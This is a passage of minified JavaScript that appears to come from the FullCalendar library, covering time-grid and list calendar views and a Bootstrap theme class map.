"),ref:e},rB(l,{liquid:!c.isHeightAuto&&!c.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:o}]},],sections:f}))})},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return(!0===t||!0===n)&&(t=void 0,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(r7);function sa(e){return e.text}var ss=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(nk(t.currentRange,e)){var n=tt(e),r=e.valueOf()-n.valueOf();if(r>=tx(t.slotMinTime)&&r<tx(t.slotMaxTime))return this.computeTimeTop(tR(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=tt(e)),this.computeTimeTop(tR(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,o=this.dateProfile,i=r.els.length,a=(e.milliseconds-tx(o.slotMinTime))/tx(this.slotDuration);return a=Math.max(0,a),t=Math.min(t=Math.floor(a=Math.min(i,a)),i-1),n=a-t,r.tops[t]+r.getHeight(t)*n},e}(),sl=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return rB("tbody",null,e.slatMetas.map(function(o,i){var a={time:o.time,date:t.dateEnv.toDate(o.date),view:t.viewApi},l=["fc-timegrid-slot","fc-timegrid-slot-lane",o.isLabeled?"":"fc-timegrid-slot-minor",];return rB("tr",{key:o.key,ref:r.createRef(o.key)},e.axis&&rB(st,s({},o)),rB(ot,{hookProps:a,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},function(e,t,n,r){return rB("td",{ref:e,className:l.concat(t).join(" "),"data-time":o.isoTimeStr},r)}))}))},t}(r3),su=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=rq(),t.slatElRefs=new iO,t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return rB("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},rB("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,rB(sl,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t,n=this.context,r=this.props;if(r.onCoords&&null!==r.clientWidth){this.rootElRef.current.offsetHeight&&r.onCoords(new ss(new rL(this.rootElRef.current,(e=this.slatElRefs.currentMap,t=r.slatMetas,t.map(function(t){return e[t.key]})),!1,!0),this.props.dateProfile,n.options.slotDuration))}},t}(r3);function sc(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function sd(e,t){var n=[];if(e){for(var r=0;r<t;r+=1)n[r]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var o=0,i=e.segs;o<i.length;o++){var a=i[o];n[a.col].segs.push(a)}}else for(var r=0;r<t;r+=1)n[r]=null;return n}var sp=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=rq(),t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props;return rB(ar,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:sf,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return sC(t.hiddenSegs,t)}},function(n,r,o,i,a,s,l,u){return rB("a",{ref:function(t){r9(n,t),r9(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:a,title:s,"aria-expanded":l,"aria-controls":u},rB("div",{ref:o,className:"fc-timegrid-more-link-inner fc-sticky"},i))})},t}(r3);function sf(e){return e.shortText}function sh(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,o=e.lateralEnd,i=r,a=[];i<o;)a.push(t(n,i)),i+=1;return a.sort(sv),[a.map(sg),a[0][1]]}function sv(e,t){return t[1]-e[1]}function sg(e){return e[0]}function sm(e,t){var n={};return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=e.apply(void 0,r);return i in n?n[i]:n[i]=t.apply(void 0,r)}}function sy(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var o=[];if(n)for(var i=0;i<e.length;i+=1){var a=e[i],s=n.computeDateTop(a.start,t),l=Math.max(s+(r||0),n.computeDateTop(a.end,t));o.push({start:Math.round(s),end:Math.round(l)})}return o}var sE=t1({hour:"numeric",minute:"2-digit",meridiem:!1}),sS=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event",];return this.props.isShort&&e.push("fc-timegrid-event-short"),rB(i1,s({},this.props,{defaultTimeFormat:sE,extraClassNames:e}))},t}(r3),sD=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props;return rB(i2,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},function(e,t){return t&&rB("div",{className:"fc-timegrid-col-misc",ref:e},t)})},t}(r3),sb=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=tA(nH),t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,o=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},a=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return rB(i9,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},function(n,l,u){return rB("td",s({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(l,t.extraClassNames||[]).join(" ")},u,t.extraDataAttrs),rB("div",{className:"fc-timegrid-col-frame"},rB("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),rB("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,i,!1,!1,!1)),rB("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(o,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),rB("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),rB(sD,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))})},t.prototype.renderFgSegs=function(e,t,n,r,o){var i=this.props;return i.forPrint?sC(e,i):this.renderPositionedFgSegs(e,t,n,r,o)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,o){var i=this,a=this.context.options,l=a.eventMaxStack,u=a.eventShortHeight,c=a.eventOrderStrict,d=a.eventMinHeight,p=this.props,f=p.date,h=p.slatCoords,v=p.eventSelection,g=p.todayRange,m=p.nowDate,y=n||r||o,E=sy(e,f,h,d),S=function e(t,n,r,o){for(var i=[],a=[],l=0;l<t.length;l+=1){var u=n[l];u?i.push({index:l,thickness:1,span:u}):a.push(t[l])}for(var c,d,p,f,h,v,g,m,y,E,S,D,b=1,C=(v=i,g=r,m=o,y=new oX,null!=g&&(y.strictOrder=g),null!=m&&(y.maxStackCnt=m),E=y.addSegs(v),S=o4(E),{segRects:function e(t){var n=[],r=sm(function(e,t,n){return o1(e)},function(e,t,r){var i=s(s({},e),{levelCoord:t,stackDepth:r,stackForward:0});return n.push(i),i.stackForward=o(e.nextLevelNodes,t+e.thickness,r+1)+1});function o(e,t,n){for(var o=0,i=0,a=e;i<a.length;i++)o=Math.max(r(a[i],t,n),o);return o}return o(t,0,0),n}(D=(f=D=(c=y,d=c.entriesByLevel,p=sm(function(e,t){return e+":"+t},function(e,t){var n=function e(t,n,r){for(var o=t.levelCoords,i=t.entriesByLevel,a=i[n][r],s=o[n]+a.thickness,l=o.length,u=n;u<l&&o[u]<s;u+=1);for(;u<l;u+=1){for(var c=i[u],d=void 0,p=o5(c,a.span.start,o0),f=p[0]+p[1],h=f;(d=c[h])&&d.span.start<a.span.end;)h+=1;if(f<h)return{level:u,lateralStart:f,lateralEnd:h}}return null}(c,e,t),r=sh(n,p),o=d[e][t];return[s(s({},o),{nextLevelNodes:r[0]}),o.thickness+r[1]]}),sh(d.length?{level:0,lateralStart:0,lateralEnd:d[0].length}:null,p)[0]),h=sm(function(e,t,n){return o1(e)},function(e,t,n){var r,o=e.nextLevelNodes,i=e.thickness,a=i+n,l=[];if(o.length)for(var u=0,c=o;u<c.length;u++){var d=c[u];if(void 0===r){var p=h(d,t,a);r=p[0],l.push(p[1])}else{var p=h(d,r,0);l.push(p[1])}}else r=1;var f=(r-t)*(i/a);return[r-f,s(s({},e),{thickness:f,nextLevelNodes:l})]}),f.map(function(e){return h(e,0,0)[1]}))),hiddenGroups:S}),$=C.segRects,R=C.hiddenGroups,w=[],T=0,k=$;T<k.length;T++){var x=k[T];w.push({seg:t[x.index],rect:x})}for(var M=0,_=a;M<_.length;M++){var I=_[M];w.push({seg:I,rect:null})}return{segPlacements:w,hiddenGroups:R}}(e,E,c,l),D=S.segPlacements,b=S.hiddenGroups;return rB(rj,null,this.renderHiddenGroups(b,e),D.map(function(e){var a=e.seg,l=e.rect,c=a.eventRange.instance.instanceId,d=y||Boolean(!t[c]&&l),p=s$(l&&l.span),f=!y&&l?i.computeSegHStyle(l):{left:0,right:0},h=Boolean(l)&&l.stackForward>0,E=Boolean(l)&&l.span.end-l.span.start<u;return rB("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:c,style:s(s({visibility:d?"":"hidden"},p),f)},rB(sS,s({seg:a,isDragging:n,isResizing:r,isDateSelecting:o,isSelected:c===v,isShort:E},nV(a,g,m))))}))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,o=n.dateProfile,i=n.todayRange,a=n.nowDate,s=n.eventSelection,l=n.eventDrag,u=n.eventResize;return rB(rj,null,e.map(function(e){var n,c,d=s$(e.span),p=(n=e.entries,c=t,n.map(function(e){return c[e.index]}));return rB(sp,{key:tI(aa(p)),hiddenSegs:p,top:d.top,bottom:d.bottom,extraDateSpan:r,dateProfile:o,todayRange:i,nowDate:a,eventSelection:s,eventDrag:l,eventResize:u})}))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,o=sy(e,n.date,n.slatCoords,r.options.eventMinHeight).map(function(r,o){var i=e[o];return rB("div",{key:nF(i.eventRange),className:"fc-timegrid-bg-harness",style:s$(r)},"bg-event"===t?rB(i6,s({seg:i},nV(i,n.todayRange,n.nowDate))):i7(t))});return rB(rj,null,o)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map(function(e,t){return rB(iK,{isAxis:!1,date:r,key:t},function(t,o,i,a){return rB("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(o).join(" "),style:{top:n.computeDateTop(e.start,r)}},a)})}):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,o=r.isRtl,i=r.options.slotEventOverlap,a=e.levelCoord,s=e.levelCoord+e.thickness;i&&(s=Math.min(1,a+(s-a)*2)),o?(t=1-s,n=a):(t=a,n=1-s);var l={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(l[o?"marginLeft":"marginRight"]=20),l},t}(r3);function sC(e,t){var n=t.todayRange,r=t.nowDate,o=t.eventSelection,i=t.eventDrag,a=t.eventResize,l=(i?i.affectedInstances:null)||(a?a.affectedInstances:null)||{};return rB(rj,null,e.map(function(e){var t=e.eventRange.instance.instanceId;return rB("div",{key:t,style:{visibility:l[t]?"hidden":""}},rB(sS,s({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===o,isShort:!1},nV(e,n,r))))}))}function s$(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var sR=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitFgEventSegs=tA(sc),t.splitBgEventSegs=tA(sc),t.splitBusinessHourSegs=tA(sc),t.splitNowIndicatorSegs=tA(sc),t.splitDateSelectionSegs=tA(sc),t.splitEventDrag=tA(sd),t.splitEventResize=tA(sd),t.rootElRef=rq(),t.cellElRefs=new iO,t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,o=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),a=this.splitBusinessHourSegs(t.businessHourSegs,r),s=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),l=this.splitDateSelectionSegs(t.dateSelectionSegs,r),u=this.splitEventDrag(t.eventDrag,r),c=this.splitEventResize(t.eventResize,r);return rB("div",{className:"fc-timegrid-cols",ref:this.rootElRef},rB("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,rB("tbody",{role:"presentation"},rB("tr",{role:"row"},t.axis&&rB("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},rB("div",{className:"fc-timegrid-col-frame"},rB("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&rB(iK,{isAxis:!0,date:t.nowDate},function(e,t,r,o){return rB("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},o)})))),t.cells.map(function(n,r){return rB(sb,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:o[r],bgEventSegs:i[r],businessHourSegs:a[r],nowIndicatorSegs:s[r],dateSelectionSegs:l[r],eventDrag:u[r],eventResize:c[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})})))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t,n=this.props;n.onColCoords&&null!==n.clientWidth&&n.onColCoords(new rL(this.rootElRef.current,(e=this.cellElRefs.currentMap,t=n.cells,t.map(function(t){return e[t.key]})),!0,!1))},t}(r3),s8=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=tA(sw),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var o=r.computeTimeTop(e.time);(o=Math.ceil(o))&&(o+=1),n(o)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return rB("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},rB(su,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),rB(sR,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n=this.context,r=n.dateEnv,o=n.options,i=this.colCoords,a=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,o.snapDuration),c=u.snapDuration,d=u.snapsPerSlot,p=i.leftToIndex(e),f=l.positions.topToIndex(t);if(null!=p&&null!=f){var h=this.props.cells[p],v=l.positions.tops[f],g=l.positions.getHeight(f),m=this.props.cells[p].date,y=tw(a.slotMinTime,tT(c,f*d+Math.floor((t-v)/g*d))),E=r.add(m,y),S=r.add(E,c);return{dateProfile:a,dateSpan:s({range:{start:E,end:S},allDay:!1},h.extraDateSpan),dayEl:i.els[p],rect:{left:i.lefts[p],right:i.rights[p],top:v,bottom:v+g},layer:0}}return null},t}(r7);function sw(e,t){var n=t||e,r=tM(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var sT=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var o=nR(e,t[r]);o&&n.push({start:o.start,end:o.end,isStart:o.start.valueOf()===e.start.valueOf(),isEnd:o.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(iR),sk=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=tA(sx),t.slicer=new sT,t.timeColsRef=rq(),t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,o=t.dayTableModel,i=n.options.nowIndicator,a=this.buildDayRanges(o,r,n.dateEnv);return rB(iE,{unit:i?"minute":"day"},function(l,u){return rB(s8,s({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,a),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:o.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:l,nowIndicatorSegs:i&&e.slicer.sliceNowDate(l,n,a),todayRange:u,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))})},t}(r7);function sx(e,t,n){for(var r=[],o=0,i=e.headerDates;o<i.length;o++){var a=i[o];r.push({start:n.add(a,t.slotMinTime),end:n.add(a,t.slotMaxTime)})}return r}var sM=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15},];function s_(e,t,n,r,o){for(var i=new Date(0),a=e,s=tR(0),l=n||function e(t){var n,r,o;for(n=sM.length-1;n>=0;n-=1)if(r=tR(sM[n]),null!==(o=tM(r,t))&&o>1)return r;return t}(r),u=[];tx(a)<tx(t);){var c=o.add(i,a),d=null!==tM(s,l);u.push({date:c,time:a,key:c.toISOString(),isoTimeStr:tN(c),isLabeled:d}),a=tw(a,r),s=tw(s,r)}return u}var sI=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=tA(sP),t.buildSlatMetas=tA(s_),t}return a(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,o=t.dateProfileGenerator,i=this.props,a=i.dateProfile,l=this.buildTimeColsModel(a,o),u=this.allDaySplitter.splitProps(i),c=this.buildSlatMetas(a.slotMinTime,a.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),d=n.dayMinWidth,p=!d,f=n.dayHeaders&&rB(iD,{dates:l.headerDates,dateProfile:a,datesRepDistinctDays:!0,renderIntro:p?this.renderHeadAxis:null}),h=!1!==n.allDaySlot&&function(t){return rB(a5,s({},u.allDay,{dateProfile:a,dayTableModel:l,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:p?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},v=function(t){return rB(sk,s({},u.timed,{dayTableModel:l,dateProfile:a,axis:p,slotDuration:n.slotDuration,slatMetas:c,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return d?this.renderHScrollLayout(f,h,v,l.colCnt,d,c,this.state.slatCoords):this.renderSimpleLayout(f,h,v)},t}(si);function sP(e,t){var n=new iC(e.renderRange,t);return new i$(n,!1)}var sN=r6({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:sI,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}}),sH=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:e_()},t}return a(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,o=e.viewApi,i=this.props,a=i.cellId,l=i.dayDate,u=i.todayRange,c=this.state.textId,d=r$(l,u),p=r.listDayFormat?n.format(l,r.listDayFormat):"",f=r.listDaySideFormat?n.format(l,r.listDaySideFormat):"",h=s({date:n.toDate(l),view:o,textId:c,text:p,sideText:f,navLinkAttrs:rT(this.context,l),sideNavLinkAttrs:rT(this.context,l,"day",!1)},d),v=["fc-list-day"].concat(rR(d,t));return rB(ot,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:sO,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},function(e,n,r,o){return rB("tr",{ref:e,className:v.concat(n).join(" "),"data-date":tP(l)},rB("th",{scope:"colgroup",colSpan:3,id:a,"aria-labelledby":c},rB("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},o)))})},t}(r3);function sO(e){return rB(rj,null,e.text&&rB("a",s({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&rB("a",s({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var sA=t1({hour:"numeric",minute:"2-digit",meridiem:"short"}),sL=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,o=e.eventHeaderId,i=e.dateHeaderId,a=t.options.eventTimeFormat||sA;return rB(i0,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){var e,r,o;return e=n,r=t,o=nB(e,r),rB("a",s({},o),e.eventRange.def.title)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},function(e,s,l,u,c){return rB("tr",{className:["fc-list-event",c.event.url?"fc-event-forced-url":""].concat(s).join(" "),ref:e},function e(t,n,r,o,i){var a=r.options;if(!1!==a.displayEventTime){var s=t.eventRange.def,l=t.eventRange.instance,u=!1,c=void 0;return(s.allDay?u=!0:nD(t.eventRange.range)?t.isStart?c=nW(t,n,r,null,null,l.range.start,t.end):t.isEnd?c=nW(t,n,r,null,null,t.start,l.range.end):u=!0:c=nW(t,n,r),u)?rB(ot,{hookProps:{text:r.options.allDayText,view:r.viewApi},classNames:a.allDayClassNames,content:a.allDayContent,defaultContent:sU,didMount:a.allDayDidMount,willUnmount:a.allDayWillUnmount},function(e,t,n,r){return rB("td",{ref:e,headers:o+" "+i,className:["fc-list-event-time"].concat(t).join(" ")},r)}):rB("td",{className:"fc-list-event-time"},c)}return null}(n,a,t,r,i),rB("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},rB("span",{className:"fc-list-event-dot",style:{borderColor:c.borderColor||c.backgroundColor}})),rB("td",{ref:l,headers:o+" "+i,className:"fc-list-event-title"},u))})},t}(r3);function sU(e){return e.text}var sW=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=tA(sz),t.eventStoreToSegs=tA(t._eventStoreToSegs),t.state={timeHeaderId:e_(),eventHeaderId:e_(),dateHeaderIdRoot:e_()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":"",],o=this.computeDateVars(t.dateProfile),i=o.dayDates,a=o.dayRanges,s=this.eventStoreToSegs(t.eventStore,t.eventUiBases,a);return rB(ou,{viewSpec:n.viewSpec,elRef:this.setRootEl},function(n,o){return rB("div",{ref:n,className:r.concat(o).join(" ")},rB(iH,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},s.length>0?e.renderSegList(s,i):e.renderEmptyMessage()))})},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi;return rB(ot,{hookProps:{text:t.noEventsText,view:n},classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:sV,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},function(e,t,n,r){return rB("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},rB("div",{className:"fc-list-empty-cushion",ref:n},r))})},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,o=n.options,i=this.state,a=i.timeHeaderId,l=i.eventHeaderId,u=i.dateHeaderIdRoot,c=function e(t){var n,r,o=[];for(n=0;n<t.length;n+=1)(o[(r=t[n]).dayIndex]||(o[r.dayIndex]=[])).push(r);return o}(e);return rB(iE,{unit:"day"},function(e,n){for(var i=[],d=0;d<c.length;d+=1){var p=c[d];if(p){var f=tP(t[d]),h=u+"-"+f;i.push(rB(sH,{key:f,cellId:h,dayDate:t[d],todayRange:n})),p=nH(p,o.eventOrder);for(var v=0,g=p;v<g.length;v++){var m=g[v];i.push(rB(sL,s({key:f+":"+m.eventRange.instance.instanceId,seg:m,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:a,eventHeaderId:l,dateHeaderId:h},nV(m,n,e))))}}}return rB("table",{className:"fc-list-table "+r.getClass("table")},rB("thead",null,rB("tr",null,rB("th",{scope:"col",id:a},o.timeHint),rB("th",{scope:"col","aria-hidden":!0}),rB("th",{scope:"col",id:l},o.eventHint))),rB("tbody",null,i))})},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(nx(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,o=e;r<o.length;r++){var i=o[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,o,i=this.context.dateEnv,a=this.context.options.nextDayThreshold,s=e.range,l=e.def.allDay,u=[];for(n=0;n<t.length;n+=1)if((r=nR(s,t[n]))&&(u.push(o={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===s.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===s.end.valueOf(),dayIndex:n}),!o.isEnd&&!l&&n+1<t.length&&s.end<i.add(t[n+1].start,a))){o.end=s.end,o.isEnd=!0;break}return u},t}(r7);function sV(e){return e.text}function sz(e){for(var t=tt(e.renderRange.start),n=e.renderRange.end,r=[],o=[];t<n;)r.push(t),o.push({start:t,end:e5(t,1)}),t=e5(t,1);return{dayDates:r,dayRanges:o}}function sF(e){return!1===e?null:t1(e)}var sB=r6({optionRefiners:{listDayFormat:sF,listDaySideFormat:sF,noEventsClassNames:tJ,noEventsContent:tJ,noEventsDidMount:tJ,noEventsWillUnmount:tJ},views:{list:{component:sW,buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}}),sG=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t}(rz);sG.prototype.classes={root:"fc-theme-bootstrap",table:"table-bordered",tableCellShaded:"table-active",buttonGroup:"btn-group",button:"btn 